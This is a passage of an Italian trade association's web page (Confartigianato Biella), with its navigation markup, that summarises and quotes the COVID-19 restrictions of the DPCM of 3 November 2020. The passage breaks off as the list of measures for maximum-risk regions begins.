!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>
<script defer src="https://confartigianatobiella.it/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script src="https://confartigianatobiella.it/wp-content/plugins/piotnet-addons-for-elementor/assets/js/minify/extension.min.js?ver=2.4.36" id="pafe-extension-free-js"></script>
<script id="easy-notification-bar-inline-js-after">
(function(){const html = document.querySelector('html');if('undefined' !== typeof localStorage && 'yes' === localStorage.getItem('easy_notification_bar_is_hidden_1689324098') ){html.classList.add('easy-notification-bar-is-disabled');}else{html.classList.add('has-easy-notification-bar');}const script = document.querySelector('#easy-notification-bar-inline-js-after');if(script){script.remove();}}());
//# sourceURL=easy-notification-bar-inline-js-after
</script>
<link rel="https://api.w.org/" href="https://confartigianatobiella.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://confartigianatobiella.it/wp-json/wp/v2/posts/14712" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://confartigianatobiella.it/xmlrpc.php?rsd" />

<link rel="canonical" href="https://confartigianatobiella.it/NUOVO-DPCM-3-NOVEMBRE-2020/" />
<link rel='shortlink' href='https://confartigianatobiella.it/?p=14712' />
        <style>
            :root {
                --tpg-primary-color: #0d6efd;
                --tpg-secondary-color: #0654c4;
                --tpg-primary-light: #c4d0ff
            }

                        body .rt-tpg-container .rt-loading,
            body #bottom-script-loader .rt-ball-clip-rotate {
                color: #0367bf !important;
            }

                    </style>
		<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style><style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>

<body class=" rttpg rttpg-7.8.8 radius-frontend rttpg-body-wrap rttpg-flaticon ehf-template-generatepress ehf-stylesheet-generatepress_child mega-menu-primary no-sidebar nav-below-header one-container header-aligned-center dropdown-hover elementor-default elementor-kit-4" itemtype="https://schema.org/Blog" itemscope>
               <svg style="visibility: hidden; position: absolute;" width="0" height="0" xmlns="http://www.w3.org/2000/svg" version="1.1"><defs><filter id="title-highlight"><feGaussianBlur in="SourceGraphic" stdDeviation="6" result="blur" /><feColorMatrix in="blur" mode="matrix" values="1 0 0 0 0  0 1 0 0 0  0 0 1 0 0  0 0 0 19 -9" result="title-highlight" /><feComposite in="SourceGraphic" in2="title-highlight" operator="atop"/></filter></defs></svg>			<div class="easy-notification-bar easy-notification-bar--align_center easy-notification-bar--collapsible easy-notification-bar--has_close_icon">
				<div class="easy-notification-bar-container">
											<div class="easy-notification-bar-message">Confartigianato Biella - Via Galimberti 22 - 13900 BIELLA - Tel : 015-8551711 / 8551710 - Fax : 015-8551722 - Email: biella@biella.confartigianato.it        </div>
														</div>
									<a class="easy-notification-bar__close" href="#" aria-label="Close notification" data-easy-notification-bar-close><svg width="24px" height="24px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor"><path d="M0 0h24v24H0V0z" fill="none" opacity=".87"/><path d="M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8zm3.59-13L12 10.59 8.41 7 7 8.41 10.59 12 7 15.59 8.41 17 12 13.41 15.59 17 17 15.59 13.41 12 17 8.41z"/></svg></a>
							</div>
			<a class="screen-reader-text skip-link" href="#content" title="Vai al contenuto">Vai al contenuto</a>		<header class="site-header" id="masthead" aria-label="Sito"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header">
				<div class="site-logo">
					<a href="https://confartigianatobiella.it/" rel="home">
						<img fetchpriority="high"  class="header-image is-logo-image" alt="Confartigianato Biella" src="https://confartigianatobiella.it/wp-content/uploads/2023/01/cropped-logo-home.jpg" width="1500" height="500" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation grid-container nav-align-center has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Principale"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="body" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-disable-link mega-menu-item-35" id="mega-menu-item-35"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Associazione<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-35-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-35-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-66" id="mega-menu-item-66"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/associazione/chi-siamo/">Chi siamo</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-348" id="mega-menu-item-348"><a target="_blank" class="dashicons-arrow-right-alt mega-menu-link" href="https://www.confartigianato.it/come/donne-impresa/">Donne impresa</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-349" id="mega-menu-item-349"><a target="_blank" class="dashicons-arrow-right-alt mega-menu-link" href="https://www.confartigianato.it/come/giovani-imprenditori/">Giovani imprenditori</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-35-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-65" id="mega-menu-item-65"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/associazione/organi-dirigenti/">Organi dirigenti</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-67" id="mega-menu-item-67"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/associazione/storia/">Storia</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-350" id="mega-menu-item-350"><a target="_blank" class="dashicons-arrow-right-alt mega-menu-link" href="https://www.confartigianato.it/">Portale impianti</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-35-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-62" id="mega-menu-item-62"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/associazione/categorie/">Categorie</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-351" id="mega-menu-item-351"><a target="_blank" class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/CKEDITOR/userfiles/files/statuto.pdf">Statuto</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-disable-link mega-menu-item-34" id="mega-menu-item-34"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Servizi<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-34-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-34-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-114" id="mega-menu-item-114"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/uni/">UNI</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-103" id="mega-menu-item-103"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/caff-730-red-icric-imu/">CAFF 730-RED-ICRIC-IMU</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-100" id="mega-menu-item-100"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/trasparenza-associati/">Trasparenza associati</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-105" id="mega-menu-item-105"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/ufficio-studi/">Ufficio studi</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-34-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-113" id="mega-menu-item-113"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/contabilita-e-tributario/">Contabilita e Tributario</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-112" id="mega-menu-item-112"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/assicurazioni/">Assicurazioni</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-111" id="mega-menu-item-111"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/patronato-inapa/">Patronato-INAPA</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-104" id="mega-menu-item-104"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/essere-informati/">Essere informati</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-106" id="mega-menu-item-106"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/stages-aziendali/">Stages aziendali</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-34-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-110" id="mega-menu-item-110"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/ambiente-e-sicurezza/">Ambiente e Sicurezza</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-108" id="mega-menu-item-108"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/sostegno-lavoro-attivita/">Sostegno lavoro attività</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-107" id="mega-menu-item-107"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/ufficio-legale/">Ufficio legale</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-102" id="mega-menu-item-102"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/credito/">Credito</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-109" id="mega-menu-item-109"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/lavoratori-stranieri/">Lavoratori stranieri</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-disable-link mega-menu-item-33" id="mega-menu-item-33"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Informazioni<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-33-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-33-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-148" id="mega-menu-item-148"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/informazioni/avviare-attivita/">Avviare attività</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-33-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-147" id="mega-menu-item-147"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/informazioni/gestione-immobili/">Gestione immobili</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-33-0-2"></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-disable-link mega-menu-item-32" id="mega-menu-item-32"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Lavoro<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-32-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-32-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-149" id="mega-menu-item-149"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/lavoro/rapporti-di-lavoro/">Rapporti di lavoro</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-32-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-352" id="mega-menu-item-352"><a target="_blank" class="dashicons-arrow-right-alt mega-menu-link" href="https://www.provincia.biella.it/ricerca?search=lavoro">Offerte lavoro</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-disable-link mega-menu-item-31" id="mega-menu-item-31"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Convenzioni<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-31-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-31-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-353" id="mega-menu-item-353"><a target="_blank" class="dashicons-arrow-right-alt mega-menu-link" href="https://www.confartigianato.it/cosa/convenzioni/">Nazionali</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-31-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-151" id="mega-menu-item-151"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/convenzioni/biellesi/">Biellesi</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-1732" id="mega-menu-item-1732"><a class="mega-menu-link" href="https://confartigianatobiella.it/category/notiziari/" aria-expanded="false" tabindex="0">Notiziari<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-1732-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-1732-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2031" id="mega-menu-item-2031"><a class="mega-menu-link" href="https://confartigianatobiella.it/notiziari-biellesi/">Notiziari biellesi</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2528" id="mega-menu-item-2528"><a class="mega-menu-link" href="https://confartigianatobiella.it/area-riservata/" tabindex="0">Area riservata</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-3258" id="mega-menu-item-3258"><a class="mega-menu-link" href="https://confartigianatobiella.it/contatti/" tabindex="0">Contatti</a></li></ul></div><div class="menu-bar-items"></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-14712" class="post-14712 post type-post status-publish format-standard hentry category-uncategorized" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Contenuto">
				<h1 class="entry-title" itemprop="headline">NUOVO DPCM  3 NOVEMBRE 2020</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2020-11-04T00:00:00+00:00" itemprop="datePublished">04/11/2020</time></span> <span class="byline">di <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://confartigianatobiella.it/author/mauriziosanti_sgi9nu6y/" title="Visualizza tutti gli articoli di admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p><span style="font-family:tahoma,geneva,sans-serif"><span style="font-size:14px">Il Governo ha adottato in data odierna un nuovo DPCM con misure pi&ugrave; restrittive del precedente, provvedimento <strong>NON ancora pubblicato in Gazzetta Ufficiale, in vigore molto probabilmente da VENERDI&#39; 6 NOVEMBRE 2020.</strong></span></span><br />
<span style="font-family:tahoma,geneva,sans-serif"><span style="font-size:14px">Il provvedimento, come anticipato dai media, prevede la novit&agrave; di integrare misure diversificate, valide su tutto il territorio nazionale o in determinate regioni, secondo scenari di elevata gravit&agrave; o massima gravit&agrave; (art. 2 e 3).&nbsp;&nbsp;<br />
<strong>Occorre ora attendere la pubblicazione dell&#39;Ordinanza del Ministro della Salute che riporter&agrave; l&#39;elenco delle Regioni rientranti nell&#39;uno o nell&#39;altro scenario.</strong></span></span></p>
<p><span style="font-size:14px"><span style="font-family:tahoma,geneva,sans-serif"><strong>ART1-3.</strong> Dalle ore 22.00 alle ore 5.00 del giorno successivo sono consentiti esclusivamente gli spostamenti motivati da comprovate esigenze lavorative, da situazioni di necessit&agrave; ovvero per motivi di salute. &Egrave; in ogni caso fortemente raccomandato, per la restante parte della giornata, di non spostarsi, con mezzi di trasporto pubblici o privati, salvo che per esigenze lavorative, di studio, per motivi di salute, per situazioni di necessit&agrave; o per svolgere attivit&agrave; o usufruire di servizi non sospesi.</span></span></p>
<p><span style="font-family:tahoma,geneva,sans-serif"><span style="font-size:14px"><strong>Art. 2</strong><br />
<strong>Ulteriori misure di contenimento del contagio su alcune aree del territorio nazionale caratterizzate da uno scenario di elevata gravit&agrave; e da un livello di rischio alt</strong><br />
<a name="_Hlk55166911">a</a>) &egrave; vietato ogni spostamento in entrata e in uscita dai territori di cui al comma 1, salvo che per gli spostamenti motivati da comprovate esigenze lavorative o situazioni di necessit&agrave; ovvero per motivi di salute. Sono comunque consentiti gli spostamenti strettamente necessari ad assicurare lo svolgimento della didattica in presenza nei limiti in cui la stessa &egrave; consentita. &Egrave; consentito il rientro presso il proprio domicilio, abitazione o residenza. Il transito sui territori di cui al comma 1 &egrave; consentito qualora necessario a raggiungere ulteriori territori non soggetti a restrizioni negli spostamenti o nei casi in cui gli spostamenti sono consentiti ai sensi del presente decreto;<br />
b) &egrave; vietato ogni spostamento con mezzi di trasporto pubblici o privati, in un comune diverso da quello di residenza, domicilio o abitazione, salvo che per comprovate esigenze lavorative, di studio, per motivi di salute, per situazioni di necessit&agrave; o per svolgere attivit&agrave; o usufruire di servizi non sospesi e non disponibili in tale comune;<br />
c) sono sospese le attivit&agrave; dei servizi di ristorazione (fra cui bar, pub, ristoranti, gelaterie, pasticcerie), ad esclusione delle mense e del catering continuativo su base contrattuale a condizione che vengano rispettati i protocolli o le linee guida diretti a prevenire o contenere il contagio. Resta consentita la sola ristorazione con consegna a domicilio nel rispetto delle norme igienico sanitarie sia per l&#39;attivit&agrave; di confezionamento che di trasporto, nonch&eacute; fino alle ore 22,00 la ristorazione con asporto, con divieto di consumazione sul posto o nelle adiacenze. Restano comunque aperti gli esercizi di somministrazione di alimenti e bevande siti nelle aree di servizio e rifornimento carburante situate lungo le autostrade, negli ospedali e negli aeroporti, con obbligo di assicurare in ogni caso il rispetto della distanza interpersonale di almeno un metro.</span></span></p>
<ol>
<li>
<p><span style="font-family:tahoma,geneva,sans-serif"><span style="font-size:14px">Le misure previste dagli altri articoli del presente decreto, ad eccezione dell&rsquo;articolo 3, si applicano anche ai territori di cui al presente articolo, ove per tali territori non siano previste analoghe misure pi&ugrave; rigorose.</span></span></p>
</li>
</ol>
<p><span style="font-size:14px"><span style="font-family:tahoma,geneva,sans-serif"><strong>ART. 3 Ulteriori misure di contenimento del contagio su alcune aree del territorio nazionale caratterizzate da uno scenario di massima gravit&agrave; e da un livello di rischio alto</strong></span></span></p>
<ol>
<li>
<p><span style="font-size:14px"><span style="font-family:tahoma,geneva,sans-serif">Allo scopo di contrastare e contenere il diffondersi del virus Covid-19, con ordinanza del Ministro della salute, adottata sentiti i Presidenti delle Regioni interessate, sulla base del monitoraggio dei dati epidemiologici secondo quanto stabilito nel documento di &ldquo;Prevenzione e risposta a COVID-19: evoluzione della strategia e pianificazione nella fase di transizione per il periodo autunno invernale&rdquo;, condiviso dalla Conferenza delle Regioni e Province autonome l&rsquo;8 ottobre 2020 (allegato 25) nonch&eacute; sulla base dei dati elaborati dalla cabina di regia di cui al decreto del ministro della salute 30 aprile 2020, sentito il Comitato tecnico scientifico &nbsp;sui dati monitorati, sono individuate le Regioni che si collocano in uno &ldquo;scenario di tipo 4&rdquo; e con un livello di rischio &ldquo;alto&rdquo; di cui al citato documento di Prevenzione.</span></span></p>
</li>
<li>
<p><span style="font-size:14px"><span style="font-family:tahoma,geneva,sans-serif">Con ordinanza del Ministro della salute adottata ai sensi del comma 1, d&rsquo;intesa con il presidente della Regione interessata, pu&ograve; essere prevista, in relazione a specifiche parti del territorio regionale, in ragione dell&rsquo;andamento del rischio epidemiologico, l&rsquo;esenzione dell&rsquo;applicazione delle misure di cui al comma 4.&nbsp;</span></span></p>
</li>
<li>
<p><span style="font-size:14px"><span style="font-family:tahoma,geneva,sans-serif">Il Ministro della salute, con frequenza almeno settimanale, secondo il procedimento di cui al comma 1, verifica il permanere dei presupposti di cui ai commi 1 e 2 e provvede con ordinanza all&rsquo;aggiornamento del relativo elenco fermo restando che la permanenza per 14 giorni in un livello di rischio o scenario inferiore a quello che ha determinato le misure restrittive comporta la nuova classificazione. Le ordinanze di cui ai commi precedenti sono efficaci per un periodo minimo di 15 giorni e comunque non oltre la data di efficacia del presente decreto.</span></span></p>
</li>
<li>
<p>&nbsp;</p>
</li>
<li>
<p><span style="font-size:14px"><span style="font-family:tahoma,geneva,sans-serif"><strong>A far data dal giorno successivo alla pubblicazione sulla Gazzetta Ufficiale </strong>delle ordinanze di cui al comma 1, nelle Regioni ivi individuate sono applicate le seguenti misure di contenimento:</span></span></p>
</li>
</ol>
